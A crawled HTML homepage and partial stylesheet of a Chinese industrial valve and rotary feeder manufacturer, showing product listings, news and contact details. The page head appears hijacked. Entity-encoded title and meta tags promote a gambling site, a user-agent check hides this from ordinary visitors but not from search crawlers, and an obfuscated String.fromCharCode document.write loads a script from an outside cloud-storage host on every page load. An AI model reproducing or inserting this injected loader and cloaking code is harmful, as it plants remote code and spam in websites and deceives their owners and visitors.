

--- FILE ---
content_type: text/html
request_url: http://yhjxzz.net/?show-470-1.html
body_size: 9112
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>&#107;&#121;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#107;&#121;&#20307;&#32946;”/>
<meta name="description" content=“&#11088;&#65039;&#9917;&#65039;&#26469;&#29609;&#107;&#121;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9917;&#65039;&#12304;&#9989;&#22823;&#22307;&#25512;&#33616;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#12305;&#20805;&#30452;&#23601;&#36865;&#24425;&#9917;&#11088;&#65039;&#107;&#121;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26159;&#20840;&#29699;&#23067;&#27138;&#30340;&#32447;&#19978;&#21488;&#23376;&#20043;&#19968;&#44;&#107;&#121;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26377;&#26368;&#26032;&#30340;&#36187;&#20107;&#36164;&#35759;&#44;&#27604;&#36187;&#30452;&#25773;&#44;&#21508;&#31867;&#32447;&#19978;&#26827;&#29260;&#44;&#35222;&#35338;&#44;&#24425;&#31080;&#44;&#30005;&#23376;&#28216;&#33402;&#44;&#20307;&#32946;&#44;&#30005;&#31454;&#31561;&#22823;&#22411;&#23067;&#27138;&#28216;&#25103;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="圆顶阀,旋转给料机,小型给料机设备优质生产厂家邯郸市远华气力输送科技股份有限公司原邯郸市远华机械制造股份有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<meta name="Keywords" content="圆顶阀,旋转给料机,邯郸市远华机械制造股份有限公司,邯郸市远华机械制造股份有限公司" />
<meta name="Description" content="邯郸市远华机械制造是专业生产直杆/摆动气动圆顶阀,旋转给料机,小型旋转给料机，深耕机,农业机械,农业装备和精密机械配件研发制造型企业,拥有多项国家级发明专利,咨询热线:0310-4032373。" />
<meta name="baidu-site-verification" content="D02RJtqLil" />
<link rel="stylesheet" type="text/css" href="/Skins/Default/css/index.css" />
<script type="text/javascript" src="/Skins/Default/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/Skins/Default/js/jquery.flexslider-min.js"></script>

</head>
<body>
<div class="top1">
    	<div class="top1-left">
        	<p class="zhan">欢迎访问&nbsp;远华科技有限公司&nbsp;官方网站！</p>
            <div class="logo"><a href="http://www.yhjxzz.net/" ><img src="/Skins/Default/images/3333.png" alt="远华机械制股份有限公司"/></a></div>
        </div>
        <div class="top1-right">
        	<div class="rtop">
            	<span><a href="/Html/Page/Contact.html" >反馈留言</a>  |  <a href="/sitemap.html" >网站地图</a></span>
            </div>
            <div class="rbottom">
            	<div class="shu">
            	<form  method="get" action="/Plus/Search/Search.asp" name="FormSearch" id="frmSearch" target="_blank">
<p class="search-input"><input type="text" name="KeyWord" onFocus="this.value=''" value=" 请输入产品名称" autocomplete="off" id="searchinput" style="border:0px; line-height:19px; width:178px;"/><button type="submit" title="搜索" class="sousou" style="background:url(/Skins/Default/images/100.png) no-repeat center center; width:60px; height:30px; border:0px;">　</button></p>             
                </form>
                </div>
                <div class="tel">
                	<span class="tela"><a href="/Html/Page/Contact.html" >7*24小时服务热线</a></span>
                    <span class="telb"><a href="/Html/Page/Contact.html" >0310-4032300</a></span>
                </div>
                <div class="jian">
                	<a class="ci" href="#">热门关键词:</a>
 <a class="xie"href="/?thread-117-1-0.html">圆顶阀</a>
<a class="xie" href="/?thread-115-1-0.html">旋转给料机</a>
<a class="xie" href="/?thread-104-1-0.html">切换阀</a>
<a class="xie" href="/?thread-123-1-0.html">旋转排气阀</a>                   
                </div>
            </div>
        </div>
</div> 
<div class="nav">
<ul class="nav-center">
<li><a href="/">首页</a></li>
<li><a href="/Html/Page/About.html">关于远华</a></li>
<li><a href="/Product/">产品展示</a></li>
<li><a href="http://www.yhjxzz.net/?thread-115-1-0.html">旋转给料机</a></li>
<li><a href="http://www.yhjxzz.net/?thread-117-1-0.html">圆顶阀</a></li>
<li><a href="/Article/">新闻中心</a></li>
 <li><a href="/Html/Page/Contact.html">联系远华</a></li>
    </ul> 
<div class="flexslider">
        <ul class="slides">
<li style="background: url(/Skins/Default/images/1.jpg) 50% 0 no-repeat;">
<a class="liao" href="/Product/"></a>        	
</li>
<li style="background: url(/Skins/Default/images/2.jpg) 50% 0 no-repeat;">
<a class="liao" href="/Product/"></a>             	
                </li>
           </ul>
</div> 
</div>

<!--content开始-->
<div class="content">
	<div class="tone">
    	<div class="tone-top">
        	<h2><a href="/product/">品质优先  实效管理  适应市场</a></h2>
            <span><a href="/product/" style="color:#0172c2">努力打造圆顶阀及其配套，给料机及其配套产品，具有核心竞争力的综合性科技生产型企业</a></span>
        </div>
        <div class="tone-middle">
        	<div class="left">
            	<span><a href="/product/">产品分类</a></span>

            <a href="/?thread-115-1-0.html" title="旋转给料机">旋转给料机</a> 
  
            <a href="/?thread-117-1-0.html" title="圆顶阀">圆顶阀</a> 
  
            <a href="/?thread-125-1-0.html" title="圆顶阀配件">圆顶阀配件</a> 
  
            <a href="/?thread-104-1-0.html" title="切换阀">切换阀</a> 
  
            <a href="/?thread-123-1-0.html" title="排气阀">排气阀</a> 
  
            <a href="/?thread-121-1-0.html" title="滤料">滤料</a> 
  
            <a href="/?thread-124-1-0.html" title="污水处理设备">污水处理设备</a> 
  
            <a href="/?thread-119-1-0.html" title="其他">其他</a> 
  
            <a href="/?thread-126-1-0.html" title="摆动阀">摆动阀</a> 
  
                </div>
            <ul class="right">
            	<li><a href="/?show-448-1.html"><img src="/UploadFile/Photo/2019-10/2019101517341177919.jpg" alt="DN150~1000给料机系列" border="0" /></a>
<p><a href="/?show-448-1.html">DN150~1000给料机系列</a></p><div class="xun"><a class="xuna" href="/feedback/">在线咨询</a>
<a class="xunb" href="/?show-448-1.html">查看详情</a></div></li><li><a href="/?show-478-1.html"><img src="/UploadFile/Photo/2019-10/2019101517395189099.jpg" alt="DN50~150旋转排气阀系列" border="0" /></a>
<p><a href="/?show-478-1.html">DN50~150旋转排气阀系列</a></p><div class="xun"><a class="xuna" href="/feedback/">在线咨询</a>
<a class="xunb" href="/?show-478-1.html">查看详情</a></div></li><li><a href="/?show-485-1.html"><img src="/UploadFile/Photo/2019-10/2019101517403596609.jpg" alt="水冷圆顶阀" border="0" /></a>
<p><a href="/?show-485-1.html">水冷圆顶阀</a></p><div class="xun"><a class="xuna" href="/feedback/">在线咨询</a>
<a class="xunb" href="/?show-485-1.html">查看详情</a></div></li><li><a href="/?show-482-1.html"><img src="/UploadFile/Photo/2019-10/2019101517411627433.jpg" alt="圆顶阀" border="0" /></a>
<p><a href="/?show-482-1.html">圆顶阀</a></p><div class="xun"><a class="xuna" href="/feedback/">在线咨询</a>
<a class="xunb" href="/?show-482-1.html">查看详情</a></div></li><li><a href="/?show-411-1.html"><img src="/UploadFile/Photo/2013-12/2013120210563443757.jpg" alt="摆动气缸圆顶阀" border="0" /></a>
<p><a href="/?show-411-1.html">摆动气缸圆顶阀</a></p><div class="xun"><a class="xuna" href="/feedback/">在线咨询</a>
<a class="xunb" href="/?show-411-1.html">查看详情</a></div></li><li><a href="/?show-449-1.html"><img src="/UploadFile/Photo/2018-3/2018031921545660709.jpg" alt="旋转给料机现场" border="0" /></a>
<p><a href="/?show-449-1.html">旋转给料机现场</a></p><div class="xun"><a class="xuna" href="/feedback/">在线咨询</a>
<a class="xunb" href="/?show-449-1.html">查看详情</a></div></li>
       
            </ul>
        </div>


<!--以上是content-->

 <!--plant开始-->
 <div class="plant">
 <div class="lxin"> <p class="car"><a href="/Html/Page/Equipment.html">车间设备</a></p>
<p><a href="/Html/Page/Equipment.html" style="color:#0172c2">客户至上，服务周到</a></p>
       </div>
      		<div class="plantwai">
              <ul class="plant-middle">
                 <li><img src="/Skins/Default/images/600.jpg" /></li>
                 <li class="plant1"><img src="/Skins/Default/images/611.jpg" /></li>
                 <li class="plant1"><img src="/Skins/Default/images/60000.jpg" /></li>
                 <li class="plant1"><img src="/Skins/Default/images/601.jpg" /></li>
                 <li class="plant1"><img src="/Skins/Default/images/602.jpg" /></li>
              </ul>
             </div>
               <ul class="jie">
                  <li><a class="huaa" href="javascript:void(0)"></a></li>
                  <li><a class="huab" href="javascript:void(0)"></a></li>
                  <li><a class="huac" href="javascript:void(0)"></a></li>
                  <li><a class="huad" href="javascript:void(0)"></a></li>
                  <li class="huae"><a class="huae" href="javascript:void(0)"></a></li>
               </ul>
             </div>
   <!--以上是plant-->
   
    <!--nominate开始-->
   <div class="nominate">
   		<div class="nominate-top">
        	<h2><a href="/product/">产品细节展示</a></h2>
            <p><a href="/product/" style="color:#4bad86">圆顶阀，旋转给料机，切换阀细节展示，我们用客户说话，口碑是好的广告!</a></p>
        </div>
        <div class="nominate-middle">
        	<div class="tab">
                <a class="taba" href="javascript:void(0)">圆顶阀</a>
                <a class="tabb" href="javascript:void(0)">旋转给料机</a>
                <a class="tabc" href="javascript:void(0)">切换阀</a>
                <a class="tabd" href="javascript:void(0)">排气阀</a>
            </div>
            <div class="pic">
             	<div class="left">
                    <ul>
                           <li>	
                                <div class="picz">
<div ><img src="/Skins/Default/images/112.png"/></div>
                                    <div class="qq" ><img src="/UploadFile/Photo/2013-12/2013120210563443757.jpg"/></div><div class="qq" ><img src="/UploadFile/Photo/2019-10/2019101517415635590.jpg"/></div> </div>
                                <div class="right" >
                                 <div class="qied qie">
                                   <img src="/Skins/Default/images/112.png" />
                                    </div> 
                                   <div class="qie" ><img src="/UploadFile/Photo/2013-12/2013120210563443757.jpg"/></div><div class="qie" ><img src="/UploadFile/Photo/2019-10/2019101517415635590.jpg"/></div>
                                    
                                </div>   </li>
                         <li class="ata" >
                         		<div class="picz">
                                 	<div  ><img src="http://www.yhjxzz.net/UploadFile/Photo/2018-3/2018031921333470789.jpg"/></div>
                                    <div class="qq" ><img src="/UploadFile/Photo/2019-10/2019101517392427120.jpg"/></div><div class="qq" ><img src="/UploadFile/Photo/2018-3/2018031921412966734.jpg"/></div>
                                 </div>
                                
                                <div class="right">
<div class="qied qie">
<img src="/Skins/Default/images/glj.jpg" />
 </div>
<div class="qie" ><img src="/UploadFile/Photo/2019-10/2019101517392427120.jpg"/></div><div class="qie" ><img src="/UploadFile/Photo/2018-3/2018031921412966734.jpg"/></div>  </div>
                         </li>
                         <li class="ata" >
                         		<div class="picz">
                                 	<div  ><img src="/Skins/Default/images/nyjx.jpg"/></div>
                                    <div class="qq" ><img src="/UploadFile/Photo/2019-10/2019101517392427120.jpg"/></div><div class="qq" ><img src="/UploadFile/Photo/2013-12/2013120210563443757.jpg"/></div><div class="qq" ><img src="/UploadFile/Photo/2019-10/2019101517415635590.jpg"/></div>
                                 </div>
                                <div class="right">
<div class="qied qie"><img src="/Skins/Default/images/nyjx.jpg" /></div>
                                    <div class="qie" ><img src="/UploadFile/Photo/2019-10/2019101517392427120.jpg"/></div><div class="qie" ><img src="/UploadFile/Photo/2013-12/2013120210563443757.jpg"/></div>                                    
                                </div>
                         </li>
                         <li class="ata" >
                         	 	<div class="picz">
                                 	<div ><img src="/Skins/Default/images/ll.jpg"/></div>
                                    <div class="qq" ><img src="/UploadFile/Photo/2021-4/2021040216322533590.jpg"/></div><div class="qq" ><img src="/UploadFile/Photo/2021-4/2021040215345024763.jpg"/></div><div class="qq" ><img src="/UploadFile/Photo/2019-10/2019101517325350370.jpg"/></div>
                                 </div>
                                <div class="right">
<div class="qied qie"> <img src="/Skins/Default/images/ll.jpg" />
</div>
 <div class="qie" ><img src="/UploadFile/Photo/2019-10/2019101517392427120.jpg"/></div><div class="qie" ><img src="/UploadFile/Photo/2013-12/2013120210563443757.jpg"/></div><div class="qie" ><img src="/UploadFile/Photo/2019-10/2019101517415635590.jpg"/></div></div>
                         </li>
                    </ul>
                </div>
            </div>
        </div>
   </div>
   
 <!--以上是nominate-->
 
  <!--occur开始-->
   <div class="occur">
   		<div class="occur-top">
        	<p><a href="/Article/">最近都发生了些什么</a></p>
        </div>
        <div class="occur-bottom">
        	<div class="list">
             <ul>
                         
              <li>
<a href="/?show-245-2.html">
                <div class="img"><img src="/UploadFile/Photo/2021-2/2021022611244658592.jpg" /></div>
                <div class="info">
                 <h3><a href="/?show-245-2.html">疫情防控不松懈，安全生产不耽误</a></h3>
                 <p>为确保生产、防疫两不误，2月18日上午，邯郸市远华气力输送...</p>
                </div>
                <div class="more">
                  <div class="time">2021-02-20</div>
                  <div class="view"><a href="/?show-245-2.html">查看详情</a></div>
                </div>
               </a>
              </li><li>
<a href="/?show-244-2.html">
                <div class="img"><img src="/UploadFile/Photo/2020-12/2020122411453812911.jpg" /></div>
                <div class="info">
                 <h3><a href="/?show-244-2.html">圆顶阀的介绍</a></h3>
                 <p>圆顶阀是专门为气力输送系统而设计的新型产品，它是目前国...</p>
                </div>
                <div class="more">
                  <div class="time">2020-12-24</div>
                  <div class="view"><a href="/?show-244-2.html">查看详情</a></div>
                </div>
               </a>
              </li><li>
<a href="/?show-243-2.html">
                <div class="img"><img src="/UploadFile/Photo/2020-12/2020120417382041603.jpg" /></div>
                <div class="info">
                 <h3><a href="/?show-243-2.html">圆顶阀故障检测与维护</a></h3>
                 <p>1、故障检测&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;为了及时检测到密封圈的故障，建议用户...</p>
                </div>
                <div class="more">
                  <div class="time">2020-12-04</div>
                  <div class="view"><a href="/?show-243-2.html">查看详情</a></div>
                </div>
               </a>
              </li>
              
              <div class="clear"></div>
             </ul>
            </div>
        </div>
   </div>
   
   
  <!--以上是occur-->
  
   <!--sum开始-->
   <div class="sum">
   		<div class="sum-left">
        	<p class="qi"><a href="/Html/Page/About.html">企业简介</a></p>
            <span></span>
            <p class="kai">
            <a href="/Html/Page/About.html">
            	开放创新、谋求实干、以客为本<br />
                以质求存、已有取胜、以精图新</a>
            </p>
            <p class="ling">
            	<a href="/Html/Page/Contact.html">0310-4032300</a>
            </p>
        </div>
        <div class="sum-right">
        	<p class="title"><a href="/Html/Page/About.html">WELCOME TO OUR WEBSITE!</a></p>
            <p class="wen">
            	邯郸市远华气力输送科技股份有限公司是研发、生产工业智能化固体物料输送设备的企业。始建于2005年，注册资金510万元，总资产1300多万元。位于复兴经济开发区绿色产研制造园，是以产学研为一体的高新技术企业。<br />公司主要研发和生产以及销售气力输送设备，包括给料机、圆顶阀、排气阀等系列产品，固体物料输送系统的升级改造。产品已在国内钢铁、电力等企业得到广泛应用，备受用户的广泛赞誉。<br />公司拥有高精度的机加工设备集群，拥有较高水平的技术团队，在本行业中具有较强的机械制造优势和产品竞争能力。<br />
            	目前公司拥有多项专利技术，拥有自主知识产权以及产品注册商标。公司建立了可靠的质量保证体系，通过了ISO9000质量体系认证。管理规范，具有较强的市场竞争力。公司秉承品质优先，产品创新的理念，努力打造具有核心竞争力的科技型生产企业，争做气力输送装备制造业的领军企业。
            </p>
        </div>
   </div>
   
<!--以上是sum-->  

 <!--touch开始-->   
   <div class="touch">
   		<div class="touch-center">
        	<ul>
            	<li>
                	<p>
                    	<a href="/Html/Page/Contact.html">联系方式<br />
                        手机：15833208167&nbsp;电话：0310-4032300</a>
                    </p>
                </li>
                
                
            </ul>
        </div>
   </div>
 <!--以上是touch-->

   <div class="footer">
<div class="footer-center">
<p>   
<a href="http://www.yhjxzz.net/" title="圆顶阀"><strong>圆顶阀</strong></a>,<a href="http://www.yhjxzz.net/" title="切换阀"><strong>切换阀</strong></a>,<a href="http://www.yhjxzz.net/" title="旋转给料机"><strong>旋转给料机</strong></a>-邯郸市远华气力输送科技股份有限公司 版权所有　冀ICP备13019266号-1 <a href="http://beian.miit.gov.cn" ><strong>冀ICP备13019266号-1 </strong></a>		 	<div style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=13040402000412" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Skins/Default/images/beian.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">冀公网安备 13040402000412号</p></a>
		 	</div><br />
COPYRIGHT © www.yhjxzz.net .地址：邯郸市经济开发区霍北路复兴绿色制造产业园9-3号　电话：0310-4032300　邮箱：hdyuanhua@163.com <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1273891992'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s19.cnzz.com/z_stat.php%3Fid%3D1273891992%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script> <br/> 友情链接：<a href="http://www.qxyjjx.com/" title="焦化设备">焦化设备</a> <a href="http://www.jichuangzulin.com/" title="沈阳机床河北总代理">沈阳机床河北总代理</a> <a href="http://www.cktmj.com/" title="模板脱模剂">模板脱模剂</a> <a href="http://www.hmfpj.com/" title="海绵发泡机">海绵发泡机</a> <a href="http://www.tddljj.com/" title="电力金具">电力金具</a> <a href="http://www.hdhlcd.com/" title="齿轮联轴器">齿轮联轴器</a> <a href="http://www.hdghjx.com/" title="编织袋印刷机">编织袋印刷机</a> <a href="http://www.cyfsj.com/" title="煤炭破碎机">煤炭破碎机</a> <a href="http://www.hdybyjs.com/" title="耐震压力表">耐震压力表</a> <a href="http://www.qcztxc.com/" title="铸铁型材">铸铁型材</a> <a href="http://www.hbzhiguan.cn/" title="纸管厂家">纸管厂家</a> <a href="http://www.hdzyby.com/" title="热油泵">热油泵</a> <a href="http://www.han-yang.com/" title="氮气设备">氮气设备</a>
</p>  

 </div>
   </div>
  <!--以上是footer-->

</div>

<script>
//幻灯
$('.flexslider').flexslider({
		directionNav: true,
		pauseOnAction: false
	});
	//tab 车间设备
	$('.jie a').first().addClass('abag');
	$('.jie a').click(function(){
			$(this).addClass('abag').parent().siblings().find('a').removeClass('abag');
			xx=$(this).index('.jie  a');
			$('.plant-middle li').eq(xx).show(600).siblings().hide(600);
			/*$('.plant-middle li').not($('.plant-middle li').eq(xx)).hide(200);*/
		})
 //tab 推荐产品
	
	  $('.tab a').first().addClass('tabtxx');
	  $('.tab a').click(function(){
		$(this).addClass('tabtxx').siblings().removeClass('tabtxx');
		idx=$(this).index('.tab a');
		$('.pic li').eq(idx).show(600);
		$('.pic li').not($('.pic li').eq(idx)).hide(600)});
		
		
//点击小图显示大图
	var j=1;
	var MyTime=false;
	var fot=200;//当前图片消失时间
	var fin=300;//新图片呈现时间
	var amt=300;//三角标志滑动时间
	var speed=3000;//自动播放间隔
	var maxpic=4;//切换图片个数
	$(".qie").find("img").each(function(i){
		$(".qie").find("img").eq(i).click(function(){											  
			var cur=$(".picz").find("div:visible").prevAll().length;
			if(i!==cur){
				j=i;					
				$(".picz").find("div:visible").fadeOut(fot,function(){
					$(".picz").find("div").eq(i).fadeIn(fin);
				});
							
			}			
		});	
	});
		//自动播放 不需要的话可以删除这一段	
	$('.nominate-middle').hover(function(){
		if(MyTime){
			clearInterval(MyTime);
		}
	},function(){
		MyTime = setInterval(function(){
			$('.qie').find("img").eq(j).mouseover();
			j++;
			if(j==maxpic){
				j=0;
			}
		},speed);
	}); 
	var MyTime = setInterval(function(){
		$(".qie").find("img").eq(j).mouseover();
		j++;
		if(j==maxpic){
			j=0;
		}
	},speed);
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7731ca3f6ec2999fbb73bebed0161ade";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script language="JavaScript" src="http://code.54kefu.net/kefu/js/b40/1037840.js" type="text/javascript" charset="utf-8"></script>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://yhjxzz.net/Skins/Default/css/index.css
body_size: 4185
content:
html,body{
	color: #454545;
	width: 100%;
	height:100%;
	font-family: "微软雅黑", "Arial", "Lucida Grande", "Lucida Sans Unicode", "STHeiti", "Helvetica", "Verdana", "sans-serif"!important;
	font-size: 14px;
}
*{ padding:0; margin:0 auto; list-style:none; text-decoration:none;}
.clear{clear:both;height:0px; margin:0px; padding:0px;}
.qc{clear:both;height:0px; margin:0px; padding:0px;}
img{ border:0px;}
ul{ list-style:none;}
a{ text-decoration:none; color:#454545; }
br{ line-height:0px; height:0px;}




/* CSS Document */
.top1{
	width:1102px;
	height:120px;
	background-color:#FFF;}
.top1-left{
	width:272px;
	height:120px;
	float:left;
	}
.top1-left .zhan{
	font-size:12px;
	color:#8c8c8c;
	margin-top:8px;}
.top1-left .logo{
	width:272px;
	height:53px;
	margin:0;
	padding:0;
	margin-top:25px;
	}
.top1-right{
	width:419px;
	height:120px;
	float:right;
	}
	

	
	
.top1-right .rtop a{
	color:#999999;
	}
.top1-right .rtop{
	width:419px;
	height:55px;
	}
.top1-right .rtop span{
	font-size:12px;
	color:#a4a4a4;
	display:block;
	float:right;
	margin-top:8px;
	}
.top1-right .rbottom{
	width:419px;
	height:65px;}
.top1-right .rbottom .shu{
	width:250px;
	height:30px;
	border:1px solid #e8e8e8;
	float:left;
	line-height:30px;
	text-indent:11px;
	position:relative;}
.top1-right .shu .kuang{
	width:189px;
	height:28px;
	border:0;}
.top1-right .shu .button{
	width:60px;
	height:30px;
	position:absolute;
	right:0;
	background-color:#252525;
	border:0;
	background-image:url(../images/100.png);
	background-repeat:no-repeat;
	background-position:23px;}
.top1-right .tel{
	width:160px;
	height:32px;
	float:right;
	background-image:url(../images/02.png);
	background-repeat:no-repeat;}
.top1-right .tela{
	display:block;
	font-size:12px;
	color:#c9c9c9;
	text-indent:31px;
	margin:0;
	padding:0;}
.top1-right .telb{
	display:block;
	font-size:16px;
	color:#454545;
	text-indent:31px;
	margin:0;
	padding:0;}
.top1-right .jian{
	width:419px;
	height:35px;
	float:left;
	margin-top:5px;
	}
.top1-right .ci{
	font-size:12px;
	color:#bd1316;}
.top1-right .xie{
	display:inline-block;
	font-size:12px;
	margin-right:18px;
	color:#666666;}
.nav{
	width:100%;
	background-color:#00569f;
	position:relative;}
.nav-center{
	width:1102px;
	height:61px;}
.nav-center li{
	float:left;}
.nav-center a{
	font-size:17px;
	color:#FFF;
	padding:19px 29px;
	text-align:center;
	line-height:61px;}
.nav-center li:hover a{
	background-color:#0067bf;}



.flexslider{position:relative;height:622px;overflow:hidden;background:url(../images/loading.gif) 50% no-repeat;
}
.slides{position:relative;z-index:1;}
.slides li{height:622px;}
.flex-control-nav{position:absolute;bottom:10px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;width:14px;height:14px;margin:0 5px;*display:inline;zoom:1;}
.flex-control-nav a{display:inline-block;width:14px;height:14px;line-height:40px;overflow:hidden;background:url(../images/dot.png) right 0 no-repeat;cursor:pointer;}
.flex-control-nav .flex-active{background-position:0 0;}

.flex-direction-nav{position:absolute;z-index:3;width:100%;top:45%;}
.flex-direction-nav li a{display:block;width:50px;height:50px;overflow:hidden;cursor:pointer;position:absolute;}
.flex-direction-nav li a.flex-prev{left:40px;background:url(../images/prev.png) center center no-repeat;}
.flex-direction-nav li a.flex-next{right:40px;background:url(../images/next.png) center center no-repeat;}



.flexslider .liao{ display:block; width:100%; height:622px;}
.content{
	width:1102px;
	height:957px;}
.tone{
	width:1102px;
	height:951px;}
.tone-top{
	width:1102px;
	height:171px;
	background-image:url(../images/10.png);
	overflow:hidden;
	}
.tone-top h2{
	display:block;
	font-size:37px;
	color:#454545;
	margin-top:68px;
	text-align:center;
	margin-bottom:28px;
	}
.tone-top span{
	display:block;
	font-size:19px;
	color:#0172c2;
	text-align:center;}
.tone-middle{
	width:1102px;
	height:573px;
	margin-top:20px;
	margin-bottom:30px;}
	
.tone-middle img{ width:278px; height:201px;}
	
.tone-middle .left{
	width:150px;
	height:500px;
	padding:25px 16px 53px 16px;
	background-image:url(../images/110.png);
	float:left;
}
.tone-middle .left span{
	display:block;
	width:150px;
	height:55px;
	font-size:33px;
	color:#FFF;
	border-bottom:1px solid #CCC;
	text-align:center;
	margin-bottom:17px;
	}
.tone-middle .left a{
	display:block;
	width:150px;
	height:51px;
	color:#FFF;
	text-indent:16px;
	line-height:51px;
	border-bottom:1px dashed #CCCCCC;}
.tone-middle .right{
	width:901px;
	height:570px;
	float:right;}
.tone-middle .right li{
	width:280px;
	height:280px;
	float:right;
	border:1px solid #CCC;
	margin-bottom:10px;
	margin-left:14px;}
.tone-middle .right li img{
	display:block;}
.tone-middle .right li p{
	margin-left:99px;
	margin-top:12px;
	margin-bottom:10px;}
.tone-middle .right li .xun{
	width:280px;
	height:41px;}
.tone-middle .right .xuna{
	float:left;
	width: 140px;
	height: 41px;
	background-color: #fab300;
	text-align: center;
	line-height: 41px;
	text-indent:33px;
	color: #FFF;
	background-image: url(../images/15.png);
	background-repeat: no-repeat;
	background-position: 30px center;
}
.tone-middle .right .xunb{
	float:right;
	height: 41px;
	width: 140px;
	line-height: 41px;
	color: #fff;
	background-color: #d0d1d5;
	text-indent: 53px;
	background-image: url(../images/16.png);
	background-repeat: no-repeat;
	background-position: 30px center;
	background-repeat:no-repeat;
	}
.tone-bottom{
	height: 150px;
	width: 1102px;
	overflow:hidden;
	position:relative;
	}
.plant{
	width:100%;
	height: 760px;
	margin-top: 19px;
	background-image: url(../images/2222.png);
	background-repeat: no-repeat;
	overflow: hidden;
	background-position: center bottom;
}


.plant .jie .abag{
	background-image:url(../images/1111.png)!important;
	color:#FFF;
	text-align:center;
	
	}
.lxin{
	width:1100px;
	height:174px;
	background-image: url(../images/66663.png);
	background-repeat: no-repeat;
	background-position:center top;
	overflow:hidden;}
.plant .car{
	font-size:36px;
	color:#313131;
	text-align:center;
	margin-top:63px;
	font-weight:bold;}
	
	
	
.plant p{
	font-size:18px;
	color:#0062ad;
	text-align:center;
	margin-top:16px;}
.plant .jie{
	width:450px;
	height:150px;
	position:relative;
	}
.plantwai{
	width:1100px;
	height:449px;
	overflow:hidden;
	}
.plant-middle{
	width:4400px;
	height:449px;
	}
.plant-middle li{
	float:left;
	}
.plant-middle .plant1{
	width:1100px;
	height:453px;
	display:none;}
.plant1{
	display:none;}
.plant .jie a{
	display:block;
	width:91px;
	height:91px;
	float:left;
	font-size:26px;
	color:#434343;
	background-image:url(../images/11111.png);
	background-repeat:no-repeat;
	}

.plant .jie li{
	width:45px;
	height:45px;
	margin-left:10px;
	margin-top:54px;
